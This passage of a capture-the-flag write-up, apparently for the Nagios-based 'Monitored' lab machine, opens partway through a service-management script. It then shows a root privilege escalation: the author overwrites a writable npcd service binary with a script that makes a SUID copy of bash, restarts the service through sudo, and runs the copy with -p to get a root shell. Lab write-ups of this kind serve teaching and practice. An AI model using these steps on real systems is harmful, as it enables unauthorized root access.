            `which systemctl` --no-pager "$action" "$service"
        elif [ `command -v chkconfig` ]; then
            chkconfig_path=`which chkconfig`
            if [ "$action" == "enable" ]; then
                "$chkconfig_path" --add "$service"
                return_code=$?
            elif [ "$action" == "disable" ]; then
                "$chkconfig_path" --del "$service"
                return_code=$?
            fi
        fi

        exit $return_code
    fi

    if [ `command -v systemctl` ]; then
        `which systemctl` --no-pager "$action" "$service" $args
        return_code=$?
        if [ "$service" == "mysqld" ] && [ $return_code -ne 0 ]; then
            service="mariadb"
            `which systemctl` "$action" "$service" $args
            return_code=$?
        fi
    elif [ ! `command -v service` ]; then
        "/etc/init.d/$service" "$action"
        return_code=$?
    else
        `which service` "$service" "$action"
        return_code=$?
    fi
fi

# OpenSUSE / SUSE Enterprise

if [ "$distro" == "SUSE LINUX" ]; then
    if [ "$dist" == "suse11" ]; then
        `which service` "$service" "$action"
        return_code=$?
    fi
fi


# Ubuntu / Debian

if [ "$distro" == "Debian" ] || [ "$distro" == "Ubuntu" ]; then
    # Adjust the shellinabox service, no trailing 'd' in Debian/Ubuntu
    if [ "$service" == "shellinaboxd" ]; then
        service="shellinabox"
    fi

    if [ `command -v systemctl` ]; then
        `which systemctl` --no-pager "$action" "$service" $args
        return_code=$?
    else
        `which service` "$service" "$action"
        return_code=$?
    fi
fi

# Others?

exit $return_code
Based on the example provided in the comments, this script stops and starts services.
From LinPEAS output I also note that I can write on some services files:
╔══════════╣ Analyzing .service files
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#services
/etc/systemd/system/multi-user.target.wants/mariadb.service could be executing some relative path
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/npcd.service is calling this writable executable: /usr/local/nagios/bin/npcd
/etc/systemd/system/npcd.service is calling this writable executable: /usr/local/nagios/bin/npcd
You can't write on systemd PATH
Since we can “write” in these files, I will just create a simple Bash script to overwrite /usr/local/nagios/bin/npcd since this is one of the options the script manage_services.sh provides and, also, this is one of the services we can modify. So the malicious file is:
#!/bin/bash
cp $(which bash) /tmp/gunzf0x ; chmod 4755 /tmp/gunzf0x
A simple file that creates a copy of bash binary and assign to it SUID permissions.
Assign execution permission to this file and replace the original npcd:
nagios@monitored:~$ cp /usr/local/nagios/bin/npcd /tmp/npcd_copy # Create a copy of the original service file

nagios@monitored:~$ nano /tmp/npcd # Create the malicious file with the script from above

nagios@monitored:~$ chmod +x /tmp/npcd # Assign execution permission to the created file

nagios@monitored:~$ mv /tmp/npcd /usr/local/nagios/bin/npcd # Replace the original service file with the malicious file
Then I just run:
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh restart npcd
And I check if my file has been created:
nagios@monitored:~$ ls -la /tmp

total 2120
drwxrwxrwt 11 root   root      4096 May 10 23:32 .
drwxr-xr-x 19 root   root      4096 Mar 27 10:46 ..
drwxrwxrwt  2 root   root      4096 May 10 18:50 .font-unix
-rwsr-xr-x  1 root   root   1234376 May 10 23:32 gunzf0x
<SNIP>
And it is there. Run it using -p to run it with owner permissions and become root finally running:
nagios@monitored:~$ /tmp/gunzf0x -p

gunzf0x-5.1# whoami
root
and we can get the root flag at /root directory.
~ Happy Hacking